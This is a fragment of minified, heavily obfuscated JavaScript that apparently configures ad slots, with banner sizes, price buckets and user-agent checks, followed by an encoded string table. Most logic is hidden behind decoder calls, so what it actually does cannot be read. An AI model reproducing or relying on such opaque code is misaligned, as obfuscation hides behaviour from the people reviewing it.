"Rp*a")+"r",oZNiM:function(b,c){return b+c},EirSw:a(787,"a5g9")+a(6807,"4[\x268"),DvsQh:function(b,c,f){return b(c,f)},MEZuH:a(3609,"6MW["),HGNoB:function(b){return b()},nKNNL:function(b,c){return b+c},oeInR:function(b,c){return b+c},dMjFV:a(1361,"sHni")+a(570,"$G@w")+a(1911,"MErr")+a(1968,"byfp")+a(4933,"x@^Q")+a(1999,"$G@w")+a(3848,"8n9\x26")+a(1710,"lE3f")+a(1422,"V*Nr"),kMqeS:a(6642,"QJZS")+a(3809,"OnjW")+a(2030,"pZXc"),jHUwB:function(b,c){return b(c)},HSpEO:function(b,c,f){return b(c,f)},gFBfj:function(b,
c,f){return b(c,f)},MwAGp:a(6451,"vYY[")+a(1276,"o6N]")+"n",iFOLt:function(b,c){return b!==c},KPHSd:a(849,"w8Pb"),pVlIt:function(b,c){return b>c},buuPK:a(3813,"OnjW"),ERgJv:function(b,c){return b>=c},uMMfq:a(2531,"vYY[")+"ug",qZBkT:a(918,"R2NF")+a(1364,"F4@X")+a(5081,"B#Z["),uzzGA:a(4130,"[0up")+a(4343,"sHni")+a(3395,"6MW["),gRPok:a(1725,"pz%q")+a(2562,"b95t")+a(4307,"w8Pb"),adNCx:a(6310,"2Jw1")+a(5944,"Wj*D")+a(4207,"FiBW"),NvoDD:a(5745,"Wj*D")+a(861,"Rp*a")+a(4549,"lE3f")+a(1624,"8n9\x26")+a(1308,
"w8Pb")+a(3426,"rS[T")+a(4916,"Kx)D")+a(5695,"b95t")+a(6132,"B#Z[")+a(6561,"b95t")+a(3500,"]gPz"),hwZXr:a(7001,"pZXc")+a(6572,"85og")+a(4868,"2Jw1"),RmpNT:a(4631,"ShXP")+a(6962,"%Hc3")+a(525,"%Hc3"),mbqJH:a(3868,"Z@M3")+a(4011,"$F8r")+a(5562,"R2NF")+a(2539,"UbXw"),PoOhW:a(6758,"QJZS")+a(1350,"w8Pb")+a(6110,"MErr"),TKUDA:a(2100,"cCPy")+a(4133,"]T\x26D")+a(5824,"MErr"),JeGvb:a(2228,"$G@w")+a(3088,"8n9\x26")+a(3734,"OnjW")+a(6585,"5ZEr")+a(824,"PP9w")+a(2697,"w8Pb")+a(2649,"F4@X")+a(2329,"QJZS")+a(5456,
"pz%q")+a(3176,"1qSy")+a(3524,"UbXw")+a(774,"85og")+a(2712,"sHni")+a(5856,"R2NF")+a(6585,"5ZEr")+a(4360,"Wj*D")+a(906,"Wj*D")+a(5006,"R2NF")+a(877,"2Jw1")+a(6548,"V*Nr")+a(2481,"%Hc3")+a(3707,"thTf")+a(706,"]gPz")+a(3232,"w8Pb")+a(2477,"$F8r")+a(1981,"byfp")+a(3249,"i$u0")+a(5699,"B#Z[")+a(671,"o6N]")+a(2412,"R2NF")+a(2230,"V*Nr")+a(2646,"UbXw")+a(4053,"Kx)D")+a(5664,"a5g9")+a(3437,"XNW@")+a(5304,"8)Qd")+a(1570,"Rp*a")+a(699,"MErr")+a(2553,"Rp*a")+a(4014,"1qSy")+a(685,"cCPy")+a(6704,"$G@w")+a(3999,
"]T\x26D")+a(6607,"Wj*D")+a(2287,"1qSy")+a(5410,"QJZS")+a(3697,"6YJ6")+a(4189,"MErr")+a(4748,"cCPy")+a(2434,"Wj*D")+a(5287,"$G@w")+a(1974,"pZXc")+a(1689,"p\x26)2")+a(1552,"R2NF")+a(5164,"pz%q")+a(4097,"85og")+a(3858,"o6N]")+a(5259,"XNW@")+a(617,"#z8@")+a(884,"Wj*D")+a(2988,"V*Nr")+a(3628,"rS[T")+a(3119,"8)Qd")+a(1613,"lE3f")+a(5302,"pZXc")+a(6687,"]gPz")+a(5271,"B#Z[")+a(2638,"PP9w")+a(2077,"PP9w")+a(2107,"]T\x26D")+a(865,"Rp*a")+a(5167,"5ZEr")+a(2210,"OnjW")+a(5938,"UbXw")+a(889,"B#Z[")+a(1766,"vYY[")+
a(2328,"MErr")+a(2647,"fE*i")+a(706,"]gPz")+a(2035,"[0up")+a(5559,"y2Wk")+a(2801,"]T\x26D")+a(1255,"8)Qd")+a(3864,"lE3f")+a(6190,"y2Wk")+a(6595,"%Hc3")+a(4573,"5ZEr")+a(2011,"5ZEr")+a(5835,"$F8r")+a(5169,"2Jw1")+a(3861,"MErr")+a(6041,"cCPy")+a(2983,"2Jw1")+a(4696,"OnjW")+a(5126,"$F8r")+a(6797,"2Jw1")+a(6225,"R2NF")+a(3468,"R2NF")+a(5004,"p\x26)2")+a(3815,"a5g9")+a(5326,"o6N]")+a(2478,"a5g9")+"6",YTNQS:a(6250,"y2Wk")+a(5849,"%Hc3")+a(1038,"lE3f"),uEvre:function(b,c){return b<c},psDqB:a(1059,"pz%q")+
a(6916,"b95t")+"x",AZegu:a(3836,"Wj*D")+a(4362,"]gPz")},F=document,E=window,qb={buckets:[{precision:3,min:0,max:18,increment:.001}]},cb=0,Ka=0,H,db="",Ua,X=E[a(1871,"$G@w")+a(2485,"x@^Q")+a(1119,"vYY[")+"ig"]||{},Va=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],Hb,Jb,hb,tb=navigator[a(5071,"QJZS")+a(5117,"Rp*a")],ub,ib={},T={"default":!0,rules:[{condition:()=>!0,allow:!0}]},W=0,wb=d[a(1046,
"6MW[")](tb[a(7040,"b95t")+"Of"](a(6693,"p\x26)2")),-1)&&d[a(4780,"i$u0")](tb[a(1427,"85og")+"Of"](d[a(5467,"2Jw1")]),-1),Z=0,xb={},yb=5E3,kb=5001,Oa,V,jb,vb=0,nc=[],fa=-1,ic,Ib,Ob,yc=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],ba=1,Cc=(window[a(5402,"rS[T")]||window[a(5577,"sHni")+"t"]||window)[a(4789,
"1qSy")+a(3825,"i$u0")][a(6858,"byfp")+"h"],sc=d[a(6141,"F4@X")](Cc[a(1427,"85og")+"Of"](a(4651,"OnjW")+"ug"),0),jc=sc,ha=[],wc=200,vc=d[a(6724,"2Jw1")](Cc[a(7100,"[0up")+"Of"](d[a(666,"QJZS")]),0),S=[],uc=d[a(3303,"R2NF")](L,E[a(6154,"p\x26)2")+a(1217,"6MW[")][a(2049,"MErr")]),Rb=d[a(5199,"XNW@")](encodeURIComponent,uc),Q,Ac,Bc,Qb,Pb,kc,lc=0,pc=0,zc=0,oc=0,mc=[d[a(958,"FiBW")]],aa=[],xc=[],ea=[],Ic=[0],Gc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0],Hc=[[[336,280],[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[1,1]]],Vb=d[a(5943,"F4@X")],Xb=d[a(6326,"cCPy")],Nb=d[a(3175,"Wj*D")],fc=a(2663,"ShXP")+a(3061,"8n9\x26")+a(4915,"p\x26)2"),Kb=d[a(6953,"Z@M3")][a(5659,"pZXc")](" "),$b=d[a(1890,"rS[T")],Mb=d[a(6163,"$F8r")],tc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],qc=[1],Ja=[2,1],dc=
d[a(917,"%Hc3")],U=[[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6],[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6]],Yb=d[a(2037,"8)Qd")],Dc=[255694,255695,255696,255697,255698,255699,255700,255701,255702,255703,255704,255705,255706,255707,255708,255709,255710,255711,255712,255713,255714,255715,255716,255717,255718,255719,255720,255721,255722,255723,255724,255725,255726,255727,255728,255729,255730,255731,255732,255733,224685,224686,224687,224688,255919,255920],Jc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Fc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Zb=d[a(2090,"5ZEr")],Wb=a(4703,"V*Nr")+a(2886,"V*Nr")+a(4136,"F4@X"),ac=[0,46,60],Ub=d[a(1488,"6MW[")],ec=a(4986,"XNW@")+a(899,"rS[T")+a(2974,"85og"),rc=d[a(6285,"i$u0")][a(1523,"XNW@")](" "),cc=a(1383,"V*Nr")+a(6070,"Kx)D")+a(1667,"#z8@"),bc=[0,46,10],hc=d[a(5538,"8n9\x26")],Tb=d[a(2024,"byfp")],Ec=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Lb=[,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,];d[a(631,"[0up")](tb[a(3526,"6YJ6")+"Of"](d[a(6934,"UbXw")]),0)&&!E[a(3912,"]T\x26D")+a(733,"a5g9")+"x"]&&(E[a(6993,"fE*i")+a(5296,"4[\x268")+"x"]=1,d[a(6849,"UbXw")]in E?E[a(1792,"[0up")+a(5531,"8n9\x26")](a(835,"$F8r")+a(3774,"5ZEr")+a(1781,"Wj*D")+"r",2,ra):bb())})();
function a0A(){var y="W7ddGthcVZa vSkJnuFdLq W6DKw0eJ crlcOSkOyW WQvWtmkysG ACkmWRpcOu4 smobyq tCkjWOhdLSot WPyGW5CtWQK W6jyrNHD WO3cTSkYW5JdUa wMhdGvlcPa sg7dSCoUWPW gCkHoqrh EWaOW5pcRG fCknWOlcJhq WQ5cqgTE o1TirCon WPqOmI5q ua5LW70l b8olWOhdUSoy W7LRt8kqgq whddLCoTWOS gCkXnNTB W6FcVmkDWPddNq w8kyW48 idfOtXe W6FcVN/dRCkk rSokzSoKW7G mLpcTXRdPq q8kIAhXv wSkofx9F cmo+WQBcTCoQ xGDTWRSw ogNdRcBdSW hfNdHrVdPq amkzcIHc fmkCWPdcN3a dsObWPddSW W6XLqefL t1ldGu7cTG bvnsbua f03dGCkdsq phmjfSo/ WQ7dKXDCW4S kYeJy8k9 WO3cHCkhW7JdLW W6vGwSkzdG tSkuECkbWQC hL7dKZpcRW iZuOW5ZdLG W5BdVSkcWQPq WPBcHSkeW5hdRG mSkcWRFcN14 W53dHmkzvZS mHeTW5xcTa g1ZdJdxdSa WQ7dMw/dLCkl emkcds0n DYFcVmoBtq W7/dNmk5WRHZ WRxdJb16W5W xwevWRxdOG iZbdur4 vNZdJbJcKa W5FdPWpdJa C8oIrSoarW W65UqwzS W7ZcLfm8WPy r8o/F8oJW4m Fg4LWO7dMW lmk6oXPA cf44c8o2 W54clgPu WQ13s8oi W7vhl3Dv aSoiWRhcVx8 bSklWPRcM2K WRK7bqqI ow7dVGpcPW FSkiWRZcSaW adXlyse kMZdPW7cPa tvj3W7Wp f8o4jCk2W74 WOddLYvpW54 W7tdLNWkkG WR0Azq aLhcJmoVsq axrjWOtdSa D3lcJ8oY te3dGfNdPq hgBcG8omsG f8kdjNZdQW oL8Pmmo7 cKZcH8olCG rNWgWQZdPG W54pgvDV BbldI2VcUG WRSwvwme rSoEDmoIW40 Cmkfbx/dJW qvhdNwJcPW WQiAW64FWQO W5aTlgzv reyoWRJdKG W4ddMYqmda W6LGtq W4ZcHCkwW6/dNa s0xdGfpcSa W4FcUSkmWPNcUG u8oalmosW60 chr1 nIRcU8kRxW rhdcNSo5wG qmkKfq3dUG eYW7W6NcSW W6/dII0ToG WOdcM8ksW7RdKG bcqPWRZcSG t8oQWONdLSof ACklWRhcTK4 W7X/wH9H oxnEyCo3 WO51zSoKjG imozW7pcSK0 W7tdQN3cQ0K W6VcKwhdKmkp W7hcNW3dQGq aaxcGCkcwW BvP6WONdTq cmo3iSkNW5q Cg9mqHC W5ldMmkdtdm zHmMW4pcRW W5pcLCknWPtdQW dNemimoM jZfyrHO wsu1rCk+ WO5ZCmkYyW BgFdI1xcIW EN8xWOhdVq W4rpE1r6 pSkoW5dcVSob W5ddMraslW kKhcP0aC WR1Jw8klxG oqiVyua zcGAx00 eLfvd08 B8oXdSohxG C3xcNCo0wG WQdcKt7cSrC W50KmI5s sblcJmkdsW iSoqmCkHW4S aIqUqmks W6FcLMldNCkd WQbaw2rk cbm4W6dcPW E0ZdVg7cTq amkvDCkQWO4 W7ddU8kcWQLr W50ckgPD W5Seowbq WPn+xmoypa WQJdKKKQW7m cmo+pSk2WPW t1TZW6yg uNOmWOldUG W7DiWPXmlG WOefgea j8oejmkOWRu W6FcLwFdN8kE bmkeet5w W69Rr8kina vCkuF8oaW6y W5zrWPTWlW W5JdLCkhWQHi BKG+ W5ZcJSkKWOtdLG W6mEEcui W6ddO8kpWQZdRq WQz8xMeg W7Kfh2vp xMRcM8ovfW W4menvPU dLSara oSoKWOBcLmoD W6Okmef/ WQbEqhCE WRX3wSkDtG W7VdQCkHW7PE eSo8iSkdW5i W6FdUmk/xtC W57cJK/dI8k4 W7FdRmkWW70 W7TAWQHioW tSktCmkDWR8 jvtcKuu5 paDPWP7cTa q8oNrmoyW50 jwJcPSokEW fZHCsmo5 W75sw3vK W7dcLw1jEq WPT1smkjxW CwaVWO/dHq WO1Nzdyd aZ8UWP7cMq uSkBxh9t gGP7ySoT xMCjWPpdPW W4O0iNbf fftcJqRdPG W7KyDduo W6RcP2JdMCkp W4/dP8kzuIe bN3cVCoksa eadcKadcPG sComfZHc cwrovSor xxBdKhlcPa W6lcL2NdIa WOVcSSkmWOVcPW rt3dQmo8W4C WQtdHWX8WPq WQ5GCSoZiq yglcImoBxq WRVdQZ1qW5W W74pFcuy CmotWPtdUCos Aff4 pMDVfKK cJGUwG tu3cICotwq famUWQxcIG dJC9sSku kGyGW5FcRG WONcO8krW5ddJq rhVdOmoAWOC WQ/dThtcMwq W5GfbW W7tdPmoZfs4 Feiy hfZcH1hdOG w8kxAhb7 uCkzsNrw WQSaW6egWOm sLj5W5Cb WOLSWQrpdq WQJdL3ZcPga s1b3W63dGW ntZcGSkJvq WOj/zL4x W5NcJCoEW7ddLW W6FdGcZdTW4 BSkts29F W75bWRLQeq kcqRWPBdKG bmobWPZcSmod hgercCo1 W6LjzSkunW WOLFreWh eNNcIu4J W6btltm8 rgNdN2NcLa WRtcMGPNW4a bSkeWP3cK2W W7qJbejl nmkgWRJcTe8 ar3cGSkfeG tmkHWQlcTxG WQXavwud bmoGWPlcUSok c8knWPZcMxu W5FdImk5WRvV tmomWPBdLmou W6RdIxe W6pdGdtdPWu W7DmWQrLcq vvDvpgW icpcKCksDG W6WABtiv Aw90W4y u8koW5lcVSoc W4fRWPj3pa W4BdQCktWOLj DmoHlConvW lINcJmoVwG W7BcGJunla es1ztZ0 WQjzr1iH a3Xvd0C e01ubf4 axNcV0aq DvTY haWOW7/cJG W4izW7C4WR0 WQ3dHwhcVvq gmoQmCk1W4S cmo3mSkNW54 jriI W73dVCkWWQfl a8khWOy tCoQWO3dLSom oe1VqmoM W5KIdMv7 qsRcJ8ksqq WRCKW6e2WPG W6ynBZGo rw3cSSo3xWFdSa DgJcICoOsG dLjncvK W6PKwaTN WPuFo2rq W73dGcZdPr8 awfth8k9 W50OnLHy ySoaFmovW7u DgxcHCo9rG deBdJ0JcOW WQfMuCkluW wmoWa1RdTW W74ACtyc Bej+W4SU W7hcPCkvWQFdSa ufjGWPFdUG adGTWRVcMW WPrzqqC9 W7bbWRHikW W6BdQCk7utC i2dcONSj lry6W5G sq/dH1NcVq cg3cHmoixa W5OUlNDu bSoAoSkRW4m lSkUjtLu pqbJzJe BMRdRcZcRq fHRcNqRdTG iuP4hgy o0PkuSop mhJcNx0y hsPYW6/cGq eGmfWONcGW vSktd2FdVW WRS+uCoosq uM3cTCoqFa WP8SW4yDWRK ACkWDM5U WQtdHfxcU0i W57dUtmOlq cSomWP/cVSob gv7dIZ4 eNKsaSo1 pw/dKZJdJG DSkiWRhdQWW qSkLdbNdQG qa/cH3pdQW W59RF8k9pq dSkgWPxcMwm faOlWOdcNW qvu8W78F W6xcS8ktWPJdQq W6HCWR9GcW atuycmk4 W6tcOSk8WQ5B lCkIrSktWOK k8k6ASkrWOO DSkCWOZcMeW qhJdIxFcKW u8kxW4pdRSkF lCoAiSkYW4O W6/dM8kNWO9u W5GIeLPT W5WYdxj8 nrxcR8kiyW wHLZW6Xk mmk0w8kecq fmkIWQhcMf8 WPa9W4e0WRW aCkCW4VdJdS bL5iva bSkimCodW6e aK1pACoT imoTgCkqW7e WO0NpCoXzG W4ddL8kiBti mWWNW5u W6HHsSkjeq AfjVCru W69LeSklfq W65HWQ1Sea W6ShdLDO bSkFaIrd d3HbA8oX otStu8kM W6XEuwav n1VcVstdSG WOihbWC W4dcMCkhWP7dQW cxFcGheX o17cV10h W5xcUCkrWONdQa W5qLlfDC hXxcJCkwwW cK9sff8 W50/WQHpcW W4SBexbt odfDubu AmoQd8oesG eCkcbcjd W4tcUSkmWP7dOG W6JcGeFdJ8k6 nZCoqG8 B8oSwCoxW4u aMxdNmkAxa W7/dQ8kXWQLr bbuLqmkz oSkXxCkFWOi DSkmWQ7cPq z8kdyLz0 omofW6RcPGm W5uIts0y uSkEesyk s0BcKXS qe/dI8oiW4u amobWP3cPmoB xt8QWR7cIG qeBdP8o1WOi lJOhW4xcNG W4pcV8kkWPpcVq W4ecl21x WR3dLrDG iaq2WQVcPW oGr0DdS sLjshay cmoBh34 EexdOmonWQi W78pCtyp iWODWQtcTq fflcIq W5ldR8kcuce W4SYngPf d8oTBCkKW4K BLbUzL0 W4JdGcyFeq WQJcV8k6tca f1/cN0pcTa W794ygTw W61IDNz7 W7KGihP5 dCkxsc8 hSkIfqLZ ACkjlxVdTq WOHOEmk/pq W6VdMYuvla DxvhtGq W5j8W5qkW7a W7ZdSSkNaJG uLSbW4C hgZcMCoDvG yweeWPVdGa yg7cKSkGgq o8k0s8kawW W4pcS8kDWOK W7pdTSksWRjL WOzHyxqY cCkBWPq f0PodG W4uee1zY gH7cHSkdaW WQ/dPLFcLxG WOjUECosbW F1/dUmogWOK g2VdHgNcQW smkKbvpdOa Ae46lHW W5ZdTmkdDH8 W6RcGt8koG rCoFsmoPW4y mfS3ofS WP9OvSo/gG WQ1GDmkiuq W5Wnnefh WQv4umkCvq W5bQWRHIca zCoTgmorxG fZKPWPZcHW W6rBCtmw lmkYWPZcV10 hM3cM8opfG fXNcKq c2a8WQdcJG hLVdGIa sSoaWOhdNa W6eSrtqR W7WybIni nSkbaq1X W77dG1FcR0a p8kCWONcIv4 WRS6eCopsG W6qJvrLl WRy/gCkmba W7ddPCoKdhq W4BcRfS v0FdIfdcPW Ee3cVG0b WRFdGLdcUfu W5f1Cmo8lG jSkeWOxcVx8 W5RcT8kxWPRdRG W7BcSSkw FeHUW6VdNq W7RdPSkN W7tdSCkGxZC WOuaW6aNW7K DeqGzL0 jYvLysu jmkyBmkRWRu W5iAAduy WRfsCSo0lG WQFdThRcTvu qmobzSkAW7K WPSNW4OxWRK vCkLwLtdUq BhzZWOpdHa W5vqa1jO w19cW6Gh W4PtWQbmiG aMdcMSoF yMRcMCo0xq e1hdKZFdSa fIm7 a8kBWPZcK0S lfDyqCoi farDDYa W7RdV8k6xsS W6HIFCkrrq WPneESo+kq gI5DrWm t8oBrCoiW7O C8oHg8onuW WQtdGqtdJqWltq ihNcQsRdRG W4r+uMHc W79Tw8kvda hs4jWPRcJa ChizA8oi bSkSiaLW W7BdII4cpG hcZcO8kNWP8 WOXnze8A W7VcNuddLmkE W4/cUuFdUCkx WQxdIqHS dIKZW5pcNG W5WVps1d W4v1CmoMkG wmk6WOdcHe4 fM/cVSoOWOa WO3cM8kCW6VcGW uK3dNeJcOW WOZcMmke W5hdIdGXjq smocySooW6y W6ldQdGpbW tSoosmoeW6q W48tnKrx E1pdMv3cKq xKXCmr4 wwZcQCoPWOC WRPcuh8E xmkyWP7cJ3i t8oCDW vNKxWPpdUW tNVdVMZcTa CaO7WP3cPW qGZdJa qMddP8oYWPO WOCgW40ZWRW WRTdrLCC tCokFmogW6a uur9W6yE ahZcH8oq C8oJaSopwG W6ddRdmxlW bbvVyJu mWW+ nWv3AKS W71cpYvz W5zGESo/ka W6/cSfFcGCkY gh/cK8oxyq W6hcK23dV8ks zmozDSomW6u oe/cTfeS WRy5W4maWRS BMhdRINcPG WQtdHWjSW4q tCkiaJGk W5zGWRXgcG k1zcxCoa lKhcOvLj gKLDACoJ W40elgzC WRNdGrb9W50 vK3dNG W5z3WQ9nea rKr5W6qq W6bcFubZ W7ldIspdSrG l8k0tCkvWPS W7ldQSk7WQDl WOzMz8o3jG W595FffV fSkcbY5s r8ojWPJcKwS Chr0W4VdGq W6hdScVdOWe WQntwmoC W6JdJI4CjW W6jgrefq xCohW57cJN4 ndBdK8kqEa DmkDWP/cUe8 btOSuCos W77cGmkQWORdIW tCoAWPhcKmob DfT0qLS wCkcdszE cSkEjSocW7C fZRcVmoZWOS bCkzW4JcSCoa WPdcNCkQW7RdKG DSorwCojwG dZbuBb8 WOe9WOKBWR8 WR3dMf9GW4S ysC2WO7dLW W5OSfNLv AKFdJHBcMq aJiGxmkp eColWOhcGSoD s0mJW4yU evJdLt3dTW WO1Nzdyu W73dTXO+eq W58faKfP w1H3W5Gd ma5kbbG WQxcVCo7sce fe9rd18 BCoMDCowW5m W4GNW4SCWQ4 W58KiMfC gsn/CHC c1boaWy W5JcPmkrWPZdQq xuNcJaxcQq W7FcLvqTWPu W73cOuJdJCkJ bSkCWPtdNa rh0EWPRdSa umk3zG WQKUcmkveq Ce5KWP3dQW W41cW7jUeW W50OmG gqpdNmksqW aCoVu8ofWQi phtcMrZdGW W7ZcMwJdI8kD nG4WjLi WPNcMSksW6VdNG W4GVW40kWQ4 W4pdJaJdPXi W6lcSgpdKCkC WQxdJXb6W5S acqSsmki W4VcQLS gH7cHSolhW iatcP8kNta WQFdJfFcQfe W5KVaufV mw4nrri W5BdRCkKEJa fmkEA8kIWR0 W5ZdI8kDWOjL wNWtWPpdOa gmkpsNCs kxBdGaJdRW W4uegvz4 mmk+WOVcReG Aw7dPctcPW tSkqeNFdUq rhWfWOxdOq eColWPlcS8ow vmkBfwjs cSo+jmkTW5m W4ila1P8 W6b/tb4Y vCktxg9s WQFdJW1M vM0dWRpdOW q2GjWOlcRG e8k/WPJcMg8 sSkgWPdcKx4 tCohWPhcGSkc W7JdGx/cOa W4SUmG d8k8WRZcUv4 dLFcNwpcSG eh4DWRhcJq o8onoCkoW6u tKbEW6uL F18lWPxdRW W6lcKwhdLSob WQ7dJav7W50 kc4eW5BcTW txPuwNy xu8rlmk7 lxLmqfq psaudKu WOf5xmkqsW A3RdUsG vvLZW57dNW fLddJCkdsG u3z7wCke W7ugnLXW W4S1iw1f uSkBvMby WRLjwMmv aSkgWOu WQiSW54BWO0 W69vWOjWaa kSoFWOhcLHq W4vNWQnh BmkLa1/dTa vwmqWOZdJq e8o8omkMW4m uSkiggldUq gvpcMG7dVa WOenW68aWPG ebZcPmk0Bq hqtdMmkbtG W6eFeh9l WQNcJhtdJCkE jb5DCb4 W5lcNmk2WRldIq BSkQw1nd uSkBsN5u W6G/hSkXeW ux8tWRtdNa BCkGWQhcK0O W6VdVZyijq WOaQWOKfWQi W5JdP8kyura W6vaWOTkea j0FcVCo+ga W4pdIZ0nka whddTCoTWOS ANvYW5ZdKa qe3cHLddRa lGTPW5NcQa pmkmgXPK xmkeWPtcMM8 WPXUCCoKjW te3cJK/cTW ou/dQtNdGW uMCsWPpdSW WOBcKSkbWQpcIq bXi6qmk1 aadcJ8kqvG W65Jqr4W uI5hWOhdVa WR5ipsqp ggxdQ8kHW58 WQFdMdj6W40 W6j7tmkAea WQXPumojaa WQldLqPSWPq dsaMqSkz W4xcOSkeWPpdSW DgJcICo0tq W6ZdQSkJWQvr W6VdQSktWQXA bIr0 WQldJ0RdPGa AwRdVcxcPG AxpcRSo/sG rCkLaKpdTq bXqMW7xcLq W7afawr8 yLDNA1S eSkIWQdcTK4 W58TjxSF kSoEhmkNW4e W6JdNJBdRrS i251W4/dNq W5rywYaR o0PsxCob E8ovA8oNW7G ftS7WORcPG W74TghP7 WQv1w8oe aLNcMXNcQq W5zGWRbh aL7cP8o+qG uCkkvhPd A2pdQZK mqBcGmkFFq c1Pfs0O W6ritwXu B8oOWQJdVCka WQTjr30e hXuQW57cLa FmkBWQFcVgi sSoBWOVdK8oW tSkBqsfo dSkzCSoFWQq D1jHEM0 WOaSW5qEWQO WOFcKCkFW7ZdGq gCkOgWjG hIaMW6JcOW cCkCWQBcLxu W5JdRJHpba CeldPYxcRa fCkpWPJcKJy v8otWOpcLxW F8kaWQ/cUvu W7xdJIrulq naqRWQVcTW dSkfWOhcK2K W55NW5yxWR0 rL1IW78g fxRcH8ozxW e8okm8k2W5i cuPKy8oZ WRNcSCoPW69B s0xdGe8 wxRdOW WO9Uy8kUCW f8khWOlcIfy admNxCkz kxZcSGxdGW W5PUwufG uSkcgdPt ffPjj18 A8oSxCoNW5m etmNtG EhrZWPxdNW aLLra1m e8kfB8kA bLSDfui e8owW4JdTCkr vmklyvLd bCo6oCkSW4a gNaUcCo1 oWuVWOVcPa W5tcNCkwWPtdHa q25NvKO ocrcrGa W5W7W4eeWQ4 cmo0jSkTW5q ibxcJ8kuta s1zwW5K9 W43dU8krWPzC aSo9WQNcUSoa W7ddLtldPWu d8kjxdzB tKFdIeG hbP6FG ufFdRaBcGq aSoSimkgW4u tKxdSmoYWOO sdxdK8oaWOO pdzcsHO W5ldPI3dMG4 jIrpure W79+smkogq WO7cHmkxW57dRW W4S0i3DE Dx9PW4NdHW vmkzvsSm yxRdPSolWOa lgffumoq g1VdGXFdTa W5pcS8kxW5ddSa tmooymogW70 caaKW7BcSW eZmdsSkl na0NW5xcTa A2JcKSo9qa jYpcSmktrG DhNdVmopWPS W5NdTXRdJqm W4agixvU w8odxmoOW4i EgHZWOZcNW W73cHv9GW4S W5ldSCk7CdG F8kAWQhcQ0q WRFdK1/cSKq EmkiWOdcHMq ySoyWOddMSo2 u8kVdfNdRG W7ddGsy W618tmksca W51FWRmBhq BSkgWRG dCkej8kEWQK v23dGgJcJa avdcK8kqxq WOpcH8kdW7ZdLW ebKAW6dcLq vmkyW4tdRmom a1dcO8kWsW WPvCs8k6vq W54QaMDF ewJcP8ozAG pxGRfCoi erxcHCkExq DxmdWR7dNW FMNdPIxcSa aJiHrSkj yLb0oeS zumxWRxdPq WQFcPCkGW77dIq uZaQWPNdTW bmoRFSoGW5q tCoaymkBWRC EX7cO0Xi W7WqxXuV W6Heq0b1 h3RdIZFdRW i1Podv8 tu3dNrW e2FcPSoqwG W6ZdIHiAbW W4KGj2zO nYG8WQpcMW W4KffNbl W717tmkobq W7Silwbt WOi8W5CA p3FcTYldQq rhRdVq W60RnNfn W7NdTCkWvce jr5KyLS CrFdQG1k WQBcTSk3WRNdKa W6pcQgldTCkb pW0BW5ZcPq bgJcK8o2wq uvddJqhdOa W6DVw8k+hG x3jsbei v1jKW6yP W79HrCkvga qmolWRRdNCoj W48gfKb5 c0VcJSkqvW s8oLmSoouW W5ZdLSkQuqS bZKZy8kQ W4iKgMLs tvzIW6Oy buFcHcZdHq ttuKbmkF AKdcQSoiWOm W7NdJIKbkG dLfta1K gqq5WOVcQW W5Lez8klnW ogtcSsxdKW W4VdSs3dJIG uSoFFSoiW6a WQdcMHZcUfK fmo8mmkUW4m txBdGYRdVa t0pdNfVcQW ywVcMCoIbW W412WRPpbq dmoCWOFcTSob WR7dL1pdTea W5eOoSoIkG hxODc8o0 kxFdTHpdHa WQxdLaLKWPa imo+f8kaWPi ySoOcSosqq y31QW6BdMa dSkkWP3cLxu ksO3WP7cKW ae5Bjxi W4/cN8kdWPJdTq BSkSWQtcTeW WRqTW50EWOC of9zvmok zLLLlf8 hLnywWK WPeOW5aBWQq D2BcJSo/rW W6nzCun6 W5frWQbgma oehcOf0h W7KKCJmE aMZcKCowga WR52DN0K wmodD8kCWRy W5GLjezh smkzvu0k w8k2ECkWW4m bmkzCSoiW7W W5zWWQLxcW nHndB0a W63dJCkSWPrE W4/cNSkxWRq lI3cQJpcVa W5y1ngXC W5/cOmkOWRVdRW g8oNWPxcSSoD t2ZdHdpcHW jZvaub0 f8kNDCkwWRG W5tcKCkJWRhdHG WPP0Cmo8BW s1P9W6ye WQuNW7WqWRK er0gWONcOa y8k/fu/dNa gvddIN3dSa jszlvr0 WOzZtCkEva u8okFmofW7e W7ZdJcBdPGC jZ87umk2 l2/cKNuY tMBcI8oxEa efzrcGS W5FdQspdKbe eLZcJq7cSG W7/dQSkJsWa W715veDM gCkdWPRcUCol kdG5WPldLW W63dIJOvla W586W4bFWQO CMhdQsZcVq yxhdSCogWQm W4pcNSkaWPtdOa W7JdTmkOsry WO7cVmk/W7JdQa tfBdVfNcOq aqCXBCk7 vLddH17cTW ga/cNq7cSG W73dGsHuoW WQtdL07cSeK bJKBW47dQq CKpdG2NcIq W4Ool0jn yf1Tvvu F1ldOeHd W7/dHCkKWPbx uSk+gfRdVq WRGTuCkpqG nCknWOFcMxu WQ7dJWKNW4O 